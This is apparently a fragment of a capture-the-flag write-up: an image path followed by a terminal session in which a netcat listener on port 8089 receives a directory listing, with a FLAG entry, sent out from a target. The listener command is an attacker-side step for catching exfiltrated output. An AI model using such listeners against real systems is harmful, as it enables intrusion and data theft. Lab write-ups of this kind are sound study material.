 ubuntu@VM-4-4-ubuntu:/var/www/html$ nc -l 8089
FLAG
bin
dev
etc
home
lib
media
mnt
opt
proc
root
run
sbin
srv
sys
tmp
usr
var
ubuntu@VM-4-4-ubuntu:/var/www/html$